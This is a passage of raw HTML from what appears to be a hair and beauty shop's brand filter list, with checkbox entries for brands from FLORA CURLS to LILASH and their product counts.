			<label for="m-288" class="af-checkbox-label">
													<input type="checkbox" id="m-288" class="af checkbox" name="filters[m][0][]" value="288" data-url="flora-curls">
												<span class="name">FLORA CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-332 no-matches">
			<label for="m-332" class="af-checkbox-label">
													<input type="checkbox" id="m-332" class="af checkbox" name="filters[m][0][]" value="332" data-url="framar">
												<span class="name">FRAMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-149 no-matches">
			<label for="m-149" class="af-checkbox-label">
													<input type="checkbox" id="m-149" class="af checkbox" name="filters[m][0][]" value="149" data-url="fusion">
												<span class="name">FUSION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-483 no-matches">
			<label for="m-483" class="af-checkbox-label">
													<input type="checkbox" id="m-483" class="af checkbox" name="filters[m][0][]" value="483" data-url="ga-ma">
												<span class="name">GA.MA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-425 no-matches">
			<label for="m-425" class="af-checkbox-label">
													<input type="checkbox" id="m-425" class="af checkbox" name="filters[m][0][]" value="425" data-url="gaia">
												<span class="name">GAIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-253 no-matches">
			<label for="m-253" class="af-checkbox-label">
													<input type="checkbox" id="m-253" class="af checkbox" name="filters[m][0][]" value="253" data-url="gamma-piu">
												<span class="name">GAMMA PIU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-154 no-matches">
			<label for="m-154" class="af-checkbox-label">
													<input type="checkbox" id="m-154" class="af checkbox" name="filters[m][0][]" value="154" data-url="gammapiu">
												<span class="name">GAMMAPIU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-308 no-matches">
			<label for="m-308" class="af-checkbox-label">
													<input type="checkbox" id="m-308" class="af checkbox" name="filters[m][0][]" value="308" data-url="germix">
												<span class="name">GERMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-496 no-matches">
			<label for="m-496" class="af-checkbox-label">
													<input type="checkbox" id="m-496" class="af checkbox" name="filters[m][0][]" value="496" data-url="geske">
												<span class="name">GESKE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-13 no-matches">
			<label for="m-13" class="af-checkbox-label">
													<input type="checkbox" id="m-13" class="af checkbox" name="filters[m][0][]" value="13" data-url="ghd">
												<span class="name">GHD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-260 no-matches">
			<label for="m-260" class="af-checkbox-label">
													<input type="checkbox" id="m-260" class="af checkbox" name="filters[m][0][]" value="260" data-url="gillete-platinum">
												<span class="name">GILLETE PLATINUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-191 no-matches">
			<label for="m-191" class="af-checkbox-label">
													<input type="checkbox" id="m-191" class="af checkbox" name="filters[m][0][]" value="191" data-url="gillette">
												<span class="name">GILLETTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-424 no-matches">
			<label for="m-424" class="af-checkbox-label">
													<input type="checkbox" id="m-424" class="af checkbox" name="filters[m][0][]" value="424" data-url="giovanni">
												<span class="name">GIOVANNI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-23 no-matches">
			<label for="m-23" class="af-checkbox-label">
													<input type="checkbox" id="m-23" class="af checkbox" name="filters[m][0][]" value="23" data-url="giubra">
												<span class="name">GIUBRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-423 no-matches">
			<label for="m-423" class="af-checkbox-label">
													<input type="checkbox" id="m-423" class="af checkbox" name="filters[m][0][]" value="423" data-url="glamtech">
												<span class="name">GLAMTECH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-422 no-matches">
			<label for="m-422" class="af-checkbox-label">
													<input type="checkbox" id="m-422" class="af checkbox" name="filters[m][0][]" value="422" data-url="glaux">
												<span class="name">GLAUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-207 no-matches">
			<label for="m-207" class="af-checkbox-label">
													<input type="checkbox" id="m-207" class="af checkbox" name="filters[m][0][]" value="207" data-url="golden-rose">
												<span class="name">GOLDEN ROSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-251 no-matches">
			<label for="m-251" class="af-checkbox-label">
													<input type="checkbox" id="m-251" class="af checkbox" name="filters[m][0][]" value="251" data-url="goldielocks">
												<span class="name">GOLDIELOCKS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-421 no-matches">
			<label for="m-421" class="af-checkbox-label">
													<input type="checkbox" id="m-421" class="af checkbox" name="filters[m][0][]" value="421" data-url="goldwell">
												<span class="name">GOLDWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-495 no-matches">
			<label for="m-495" class="af-checkbox-label">
													<input type="checkbox" id="m-495" class="af checkbox" name="filters[m][0][]" value="495" data-url="goodmark">
												<span class="name">GOODMARK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-420 no-matches">
			<label for="m-420" class="af-checkbox-label">
													<input type="checkbox" id="m-420" class="af checkbox" name="filters[m][0][]" value="420" data-url="gota-dourada">
												<span class="name">GOTA DOURADA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-178 no-matches">
			<label for="m-178" class="af-checkbox-label">
													<input type="checkbox" id="m-178" class="af checkbox" name="filters[m][0][]" value="178" data-url="grune">
												<span class="name">GRUNE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-523 no-matches">
			<label for="m-523" class="af-checkbox-label">
													<input type="checkbox" id="m-523" class="af checkbox" name="filters[m][0][]" value="523" data-url="gummy">
												<span class="name">GUMMY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-264 no-matches">
			<label for="m-264" class="af-checkbox-label">
													<input type="checkbox" id="m-264" class="af checkbox" name="filters[m][0][]" value="264" data-url="hair-care">
												<span class="name">HAIR CARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-63 no-matches">
			<label for="m-63" class="af-checkbox-label">
													<input type="checkbox" id="m-63" class="af checkbox" name="filters[m][0][]" value="63" data-url="hair-clipper">
												<span class="name">HAIR CLIPPER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-150">
			<label for="m-150" class="af-checkbox-label">
													<input type="checkbox" id="m-150" class="af checkbox" name="filters[m][0][]" value="150" data-url="hair-company">
												<span class="name">HAIR COMPANY</span>
				<span class="count">1</span>			</label>
								</li>
									<li class="item-m-419 no-matches">
			<label for="m-419" class="af-checkbox-label">
													<input type="checkbox" id="m-419" class="af checkbox" name="filters[m][0][]" value="419" data-url="hair-concept">
												<span class="name">HAIR CONCEPT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-165 no-matches">
			<label for="m-165" class="af-checkbox-label">
													<input type="checkbox" id="m-165" class="af checkbox" name="filters[m][0][]" value="165" data-url="hair-solution">
												<span class="name">HAIR SOLUTION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-221 no-matches">
			<label for="m-221" class="af-checkbox-label">
													<input type="checkbox" id="m-221" class="af checkbox" name="filters[m][0][]" value="221" data-url="hair-study">
												<span class="name">HAIR STUDY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-305 no-matches">
			<label for="m-305" class="af-checkbox-label">
													<input type="checkbox" id="m-305" class="af checkbox" name="filters[m][0][]" value="305" data-url="hairburst">
												<span class="name">HAIRBURST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-521 no-matches">
			<label for="m-521" class="af-checkbox-label">
													<input type="checkbox" id="m-521" class="af checkbox" name="filters[m][0][]" value="521" data-url="hairmate">
												<span class="name">HAIRMATE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-73 no-matches">
			<label for="m-73" class="af-checkbox-label">
													<input type="checkbox" id="m-73" class="af checkbox" name="filters[m][0][]" value="73" data-url="hammer">
												<span class="name">HAMMER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-326 no-matches">
			<label for="m-326" class="af-checkbox-label">
													<input type="checkbox" id="m-326" class="af checkbox" name="filters[m][0][]" value="326" data-url="hardel">
												<span class="name">HARDEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-314 no-matches">
			<label for="m-314" class="af-checkbox-label">
													<input type="checkbox" id="m-314" class="af checkbox" name="filters[m][0][]" value="314" data-url="henna">
												<span class="name">HENNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-52 no-matches">
			<label for="m-52" class="af-checkbox-label">
													<input type="checkbox" id="m-52" class="af checkbox" name="filters[m][0][]" value="52" data-url="hercules">
												<span class="name">HERCULES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-418 no-matches">
			<label for="m-418" class="af-checkbox-label">
													<input type="checkbox" id="m-418" class="af checkbox" name="filters[m][0][]" value="418" data-url="hermans">
												<span class="name">HERMAN´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-272 no-matches">
			<label for="m-272" class="af-checkbox-label">
													<input type="checkbox" id="m-272" class="af checkbox" name="filters[m][0][]" value="272" data-url="hipertin">
												<span class="name">HIPERTIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-62 no-matches">
			<label for="m-62" class="af-checkbox-label">
													<input type="checkbox" id="m-62" class="af checkbox" name="filters[m][0][]" value="62" data-url="hs">
												<span class="name">HS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-225 no-matches">
			<label for="m-225" class="af-checkbox-label">
													<input type="checkbox" id="m-225" class="af checkbox" name="filters[m][0][]" value="225" data-url="hummer-curly-hair">
												<span class="name">HUMMER CURLY HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-47 no-matches">
			<label for="m-47" class="af-checkbox-label">
													<input type="checkbox" id="m-47" class="af checkbox" name="filters[m][0][]" value="47" data-url="hysoki">
												<span class="name">HYSOKI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-417 no-matches">
			<label for="m-417" class="af-checkbox-label">
													<input type="checkbox" id="m-417" class="af checkbox" name="filters[m][0][]" value="417" data-url="ic-fantasia">
												<span class="name">IC FANTASIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-243 no-matches">
			<label for="m-243" class="af-checkbox-label">
													<input type="checkbox" id="m-243" class="af checkbox" name="filters[m][0][]" value="243" data-url="id-italian">
												<span class="name">ID ITALIAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-248 no-matches">
			<label for="m-248" class="af-checkbox-label">
													<input type="checkbox" id="m-248" class="af checkbox" name="filters[m][0][]" value="248" data-url="idea-toscana">
												<span class="name">IDEA TOSCANA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-127 no-matches">
			<label for="m-127" class="af-checkbox-label">
													<input type="checkbox" id="m-127" class="af checkbox" name="filters[m][0][]" value="127" data-url="ideabeauty">
												<span class="name">IDEABEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-84 no-matches">
			<label for="m-84" class="af-checkbox-label">
													<input type="checkbox" id="m-84" class="af checkbox" name="filters[m][0][]" value="84" data-url="igora-royal">
												<span class="name">IGORA ROYAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-228 no-matches">
			<label for="m-228" class="af-checkbox-label">
													<input type="checkbox" id="m-228" class="af checkbox" name="filters[m][0][]" value="228" data-url="igora-royal-schwarzkopf">
												<span class="name">IGORA ROYAL (SCHWARZKOPF)</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-324 no-matches">
			<label for="m-324" class="af-checkbox-label">
													<input type="checkbox" id="m-324" class="af checkbox" name="filters[m][0][]" value="324" data-url="igora-vibrance">
												<span class="name">IGORA VIBRANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-93 no-matches">
			<label for="m-93" class="af-checkbox-label">
													<input type="checkbox" id="m-93" class="af checkbox" name="filters[m][0][]" value="93" data-url="ilumina">
												<span class="name">ILUMINA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-416 no-matches">
			<label for="m-416" class="af-checkbox-label">
													<input type="checkbox" id="m-416" class="af checkbox" name="filters[m][0][]" value="416" data-url="imbue">
												<span class="name">IMBUE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-322 no-matches">
			<label for="m-322" class="af-checkbox-label">
													<input type="checkbox" id="m-322" class="af checkbox" name="filters[m][0][]" value="322" data-url="immortal">
												<span class="name">IMMORTAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-415 no-matches">
			<label for="m-415" class="af-checkbox-label">
													<input type="checkbox" id="m-415" class="af checkbox" name="filters[m][0][]" value="415" data-url="ines-sage">
												<span class="name">INES SAGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-275 no-matches">
			<label for="m-275" class="af-checkbox-label">
													<input type="checkbox" id="m-275" class="af checkbox" name="filters[m][0][]" value="275" data-url="infinity">
												<span class="name">INFINITY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-147 no-matches">
			<label for="m-147" class="af-checkbox-label">
													<input type="checkbox" id="m-147" class="af checkbox" name="filters[m][0][]" value="147" data-url="inimitable">
												<span class="name">INIMITABLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-304 no-matches">
			<label for="m-304" class="af-checkbox-label">
													<input type="checkbox" id="m-304" class="af checkbox" name="filters[m][0][]" value="304" data-url="inmortal">
												<span class="name">INMORTAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-92 no-matches">
			<label for="m-92" class="af-checkbox-label">
													<input type="checkbox" id="m-92" class="af checkbox" name="filters[m][0][]" value="92" data-url="inoa">
												<span class="name">INOA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-94 no-matches">
			<label for="m-94" class="af-checkbox-label">
													<input type="checkbox" id="m-94" class="af checkbox" name="filters[m][0][]" value="94" data-url="inoa-supreme">
												<span class="name">INOA SUPREME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-414 no-matches">
			<label for="m-414" class="af-checkbox-label">
													<input type="checkbox" id="m-414" class="af checkbox" name="filters[m][0][]" value="414" data-url="invisibobble">
												<span class="name">INVISIBOBBLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-37 no-matches">
			<label for="m-37" class="af-checkbox-label">
													<input type="checkbox" id="m-37" class="af checkbox" name="filters[m][0][]" value="37" data-url="irene-rios">
												<span class="name">IRENE RIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-71 no-matches">
			<label for="m-71" class="af-checkbox-label">
													<input type="checkbox" id="m-71" class="af checkbox" name="filters[m][0][]" value="71" data-url="iron">
												<span class="name">IRON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-223 no-matches">
			<label for="m-223" class="af-checkbox-label">
													<input type="checkbox" id="m-223" class="af checkbox" name="filters[m][0][]" value="223" data-url="iron-repair">
												<span class="name">IRON REPAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-302 no-matches">
			<label for="m-302" class="af-checkbox-label">
													<input type="checkbox" id="m-302" class="af checkbox" name="filters[m][0][]" value="302" data-url="italian-design">
												<span class="name">ITALIAN DESIGN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-413 no-matches">
			<label for="m-413" class="af-checkbox-label">
													<input type="checkbox" id="m-413" class="af checkbox" name="filters[m][0][]" value="413" data-url="italor">
												<span class="name">ITALOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-325 no-matches">
			<label for="m-325" class="af-checkbox-label">
													<input type="checkbox" id="m-325" class="af checkbox" name="filters[m][0][]" value="325" data-url="ivybears">
												<span class="name">IVYBEARS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-197 no-matches">
			<label for="m-197" class="af-checkbox-label">
													<input type="checkbox" id="m-197" class="af checkbox" name="filters[m][0][]" value="197" data-url="ixidil">
												<span class="name">IXIDIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-24 no-matches">
			<label for="m-24" class="af-checkbox-label">
													<input type="checkbox" id="m-24" class="af checkbox" name="filters[m][0][]" value="24" data-url="jaguar">
												<span class="name">JAGUAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-513 no-matches">
			<label for="m-513" class="af-checkbox-label">
													<input type="checkbox" id="m-513" class="af checkbox" name="filters[m][0][]" value="513" data-url="jaipur">
												<span class="name">JAIPUR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-412 no-matches">
			<label for="m-412" class="af-checkbox-label">
													<input type="checkbox" id="m-412" class="af checkbox" name="filters[m][0][]" value="412" data-url="jamaican">
												<span class="name">JAMAICAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-67 no-matches">
			<label for="m-67" class="af-checkbox-label">
													<input type="checkbox" id="m-67" class="af checkbox" name="filters[m][0][]" value="67" data-url="java">
												<span class="name">JAVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-301 no-matches">
			<label for="m-301" class="af-checkbox-label">
													<input type="checkbox" id="m-301" class="af checkbox" name="filters[m][0][]" value="301" data-url="jean-claude-olivier">
												<span class="name">JEAN CLAUDE OLIVIER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-411 no-matches">
			<label for="m-411" class="af-checkbox-label">
													<input type="checkbox" id="m-411" class="af checkbox" name="filters[m][0][]" value="411" data-url="jj">
												<span class="name">JJ</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-286 no-matches">
			<label for="m-286" class="af-checkbox-label">
													<input type="checkbox" id="m-286" class="af checkbox" name="filters[m][0][]" value="286" data-url="joico">
												<span class="name">JOICO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-43 no-matches">
			<label for="m-43" class="af-checkbox-label">
													<input type="checkbox" id="m-43" class="af checkbox" name="filters[m][0][]" value="43" data-url="jorpal">
												<span class="name">JORPAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-201 no-matches">
			<label for="m-201" class="af-checkbox-label">
													<input type="checkbox" id="m-201" class="af checkbox" name="filters[m][0][]" value="201" data-url="jrl">
												<span class="name">JRL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-473 no-matches">
			<label for="m-473" class="af-checkbox-label">
													<input type="checkbox" id="m-473" class="af checkbox" name="filters[m][0][]" value="473" data-url="k18-biomimetic-hairscience">
												<span class="name">K18 BIOMIMETIC HAIRSCIENCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-64 no-matches">
			<label for="m-64" class="af-checkbox-label">
													<input type="checkbox" id="m-64" class="af checkbox" name="filters[m][0][]" value="64" data-url="k6">
												<span class="name">K6</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-65 no-matches">
			<label for="m-65" class="af-checkbox-label">
													<input type="checkbox" id="m-65" class="af checkbox" name="filters[m][0][]" value="65" data-url="k7">
												<span class="name">K7</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-179 no-matches">
			<label for="m-179" class="af-checkbox-label">
													<input type="checkbox" id="m-179" class="af checkbox" name="filters[m][0][]" value="179" data-url="kadus">
												<span class="name">KADUS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-478 no-matches">
			<label for="m-478" class="af-checkbox-label">
													<input type="checkbox" id="m-478" class="af checkbox" name="filters[m][0][]" value="478" data-url="kaitei">
												<span class="name">KAITEI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-522 no-matches">
			<label for="m-522" class="af-checkbox-label">
													<input type="checkbox" id="m-522" class="af checkbox" name="filters[m][0][]" value="522" data-url="kanechom">
												<span class="name">KANECHOM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-472 no-matches">
			<label for="m-472" class="af-checkbox-label">
													<input type="checkbox" id="m-472" class="af checkbox" name="filters[m][0][]" value="472" data-url="karseell">
												<span class="name">KARSEELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-176 no-matches">
			<label for="m-176" class="af-checkbox-label">
													<input type="checkbox" id="m-176" class="af checkbox" name="filters[m][0][]" value="176" data-url="katai">
												<span class="name">KATAI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-213 no-matches">
			<label for="m-213" class="af-checkbox-label">
													<input type="checkbox" id="m-213" class="af checkbox" name="filters[m][0][]" value="213" data-url="kativa">
												<span class="name">KATIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-532 no-matches">
			<label for="m-532" class="af-checkbox-label">
													<input type="checkbox" id="m-532" class="af checkbox" name="filters[m][0][]" value="532" data-url="kaypro">
												<span class="name">KAYPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-410 no-matches">
			<label for="m-410" class="af-checkbox-label">
													<input type="checkbox" id="m-410" class="af checkbox" name="filters[m][0][]" value="410" data-url="kc-by-keracare">
												<span class="name">KC BY KERACARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-499 no-matches">
			<label for="m-499" class="af-checkbox-label">
													<input type="checkbox" id="m-499" class="af checkbox" name="filters[m][0][]" value="499" data-url="keen-strok">
												<span class="name">KEEN STROK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-409 no-matches">
			<label for="m-409" class="af-checkbox-label">
													<input type="checkbox" id="m-409" class="af checkbox" name="filters[m][0][]" value="409" data-url="keenwell">
												<span class="name">KEENWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-517 no-matches">
			<label for="m-517" class="af-checkbox-label">
													<input type="checkbox" id="m-517" class="af checkbox" name="filters[m][0][]" value="517" data-url="kefus">
												<span class="name">KEFUS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-408 no-matches">
			<label for="m-408" class="af-checkbox-label">
													<input type="checkbox" id="m-408" class="af checkbox" name="filters[m][0][]" value="408" data-url="kent-brushes">
												<span class="name">KENT BRUSHES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-514 no-matches">
			<label for="m-514" class="af-checkbox-label">
													<input type="checkbox" id="m-514" class="af checkbox" name="filters[m][0][]" value="514" data-url="keracid">
												<span class="name">KERACID</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-44 no-matches">
			<label for="m-44" class="af-checkbox-label">
													<input type="checkbox" id="m-44" class="af checkbox" name="filters[m][0][]" value="44" data-url="kerapro">
												<span class="name">KERAPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-273 no-matches">
			<label for="m-273" class="af-checkbox-label">
													<input type="checkbox" id="m-273" class="af checkbox" name="filters[m][0][]" value="273" data-url="kerastase">
												<span class="name">KERASTASE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-407 no-matches">
			<label for="m-407" class="af-checkbox-label">
													<input type="checkbox" id="m-407" class="af checkbox" name="filters[m][0][]" value="407" data-url="keratimask-professional">
												<span class="name">KERATIMASK PROFESSIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-98 no-matches">
			<label for="m-98" class="af-checkbox-label">
													<input type="checkbox" id="m-98" class="af checkbox" name="filters[m][0][]" value="98" data-url="keratin-fibers">
												<span class="name">KERATIN FIBERS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-406 no-matches">
			<label for="m-406" class="af-checkbox-label">
													<input type="checkbox" id="m-406" class="af checkbox" name="filters[m][0][]" value="406" data-url="kesmar">
												<span class="name">KESMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-170 no-matches">
			<label for="m-170" class="af-checkbox-label">
													<input type="checkbox" id="m-170" class="af checkbox" name="filters[m][0][]" value="170" data-url="kfs">
												<span class="name">KFS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-55 no-matches">
			<label for="m-55" class="af-checkbox-label">
													<input type="checkbox" id="m-55" class="af checkbox" name="filters[m][0][]" value="55" data-url="kiepe">
												<span class="name">KIEPE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-405 no-matches">
			<label for="m-405" class="af-checkbox-label">
													<input type="checkbox" id="m-405" class="af checkbox" name="filters[m][0][]" value="405" data-url="kin">
												<span class="name">KIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-404 no-matches">
			<label for="m-404" class="af-checkbox-label">
													<input type="checkbox" id="m-404" class="af checkbox" name="filters[m][0][]" value="404" data-url="kinky-curly">
												<span class="name">KINKY-CURLY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-1 no-matches">
			<label for="m-1" class="af-checkbox-label">
													<input type="checkbox" id="m-1" class="af checkbox" name="filters[m][0][]" value="1" data-url="klerr">
												<span class="name">KLERR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-80 no-matches">
			<label for="m-80" class="af-checkbox-label">
													<input type="checkbox" id="m-80" class="af checkbox" name="filters[m][0][]" value="80" data-url="kokem">
												<span class="name">KOKEM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-85 no-matches">
			<label for="m-85" class="af-checkbox-label">
													<input type="checkbox" id="m-85" class="af checkbox" name="filters[m][0][]" value="85" data-url="koleston">
												<span class="name">KOLESTON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-105 no-matches">
			<label for="m-105" class="af-checkbox-label">
													<input type="checkbox" id="m-105" class="af checkbox" name="filters[m][0][]" value="105" data-url="koleston-perfect">
												<span class="name">KOLESTON PERFECT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-100 no-matches">
			<label for="m-100" class="af-checkbox-label">
													<input type="checkbox" id="m-100" class="af checkbox" name="filters[m][0][]" value="100" data-url="koleston-perfect-innosense">
												<span class="name">KOLESTON PERFECT INNOSENSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-239 no-matches">
			<label for="m-239" class="af-checkbox-label">
													<input type="checkbox" id="m-239" class="af checkbox" name="filters[m][0][]" value="239" data-url="kolinsky">
												<span class="name">KOLINSKY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-510 no-matches">
			<label for="m-510" class="af-checkbox-label">
													<input type="checkbox" id="m-510" class="af checkbox" name="filters[m][0][]" value="510" data-url="kream">
												<span class="name">KREAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-15 no-matches">
			<label for="m-15" class="af-checkbox-label">
													<input type="checkbox" id="m-15" class="af checkbox" name="filters[m][0][]" value="15" data-url="kuos">
												<span class="name">KUOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-214 no-matches">
			<label for="m-214" class="af-checkbox-label">
													<input type="checkbox" id="m-214" class="af checkbox" name="filters[m][0][]" value="214" data-url="214-kuos">
												<span class="name">KUO´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-512 no-matches">
			<label for="m-512" class="af-checkbox-label">
													<input type="checkbox" id="m-512" class="af checkbox" name="filters[m][0][]" value="512" data-url="kuul">
												<span class="name">KÜÜL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-318 no-matches">
			<label for="m-318" class="af-checkbox-label">
													<input type="checkbox" id="m-318" class="af checkbox" name="filters[m][0][]" value="318" data-url="l3vel3">
												<span class="name">L3VEL3</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-250 no-matches">
			<label for="m-250" class="af-checkbox-label">
													<input type="checkbox" id="m-250" class="af checkbox" name="filters[m][0][]" value="250" data-url="lacla">
												<span class="name">LACLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-136 no-matches">
			<label for="m-136" class="af-checkbox-label">
													<input type="checkbox" id="m-136" class="af checkbox" name="filters[m][0][]" value="136" data-url="laser">
												<span class="name">LASER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-174 no-matches">
			<label for="m-174" class="af-checkbox-label">
													<input type="checkbox" id="m-174" class="af checkbox" name="filters[m][0][]" value="174" data-url="lash-belong">
												<span class="name">LASH beLONG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-256 no-matches">
			<label for="m-256" class="af-checkbox-label">
													<input type="checkbox" id="m-256" class="af checkbox" name="filters[m][0][]" value="256" data-url="256-lash-belong">
												<span class="name">LASH BELONG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-50 no-matches">
			<label for="m-50" class="af-checkbox-label">
													<input type="checkbox" id="m-50" class="af checkbox" name="filters[m][0][]" value="50" data-url="leggins">
												<span class="name">LEGGINS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-403 no-matches">
			<label for="m-403" class="af-checkbox-label">
													<input type="checkbox" id="m-403" class="af checkbox" name="filters[m][0][]" value="403" data-url="lendan">
												<span class="name">LENDAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-115 no-matches">
			<label for="m-115" class="af-checkbox-label">
													<input type="checkbox" id="m-115" class="af checkbox" name="filters[m][0][]" value="115" data-url="levissime">
												<span class="name">LEVISSIME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-402 no-matches">
			<label for="m-402" class="af-checkbox-label">
													<input type="checkbox" id="m-402" class="af checkbox" name="filters[m][0][]" value="402" data-url="light-irridiance">
												<span class="name">LIGHT IRRIDIANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-22 no-matches">
			<label for="m-22" class="af-checkbox-label">
													<input type="checkbox" id="m-22" class="af checkbox" name="filters[m][0][]" value="22" data-url="liheto">
												<span class="name">LIHETO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-401 no-matches">
			<label for="m-401" class="af-checkbox-label">
													<input type="checkbox" id="m-401" class="af checkbox" name="filters[m][0][]" value="401" data-url="lilash">
												<span class="name">LILASH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-238 no-matches">
